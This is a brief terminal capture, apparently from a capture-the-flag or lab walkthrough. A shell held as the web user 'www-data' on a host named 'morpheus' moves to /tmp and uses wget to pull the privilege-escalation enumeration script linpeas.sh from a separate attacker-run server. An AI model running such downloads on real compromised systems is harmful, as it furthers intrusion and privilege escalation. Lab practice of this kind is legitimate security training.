 www-data@morpheus:/var/nginx/html$ cd /tmp
cd /tmp
www-data@morpheus:/tmp$ wget http://192.168.100.5:8000/linpeas.sh
wget http://192.168.100.5:8000/linpeas.sh
--2023-03-16 07:59:29--  http://192.168.100.5:8000/linpeas.sh
Connecting to 192.168.100.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 808.76K   857KB/s    in 0.9s
2023-03-16 07:59:30 (857 KB/s) - ‘linpeas.sh’ saved [828172/828172]
www-data@morpheus:/tmp$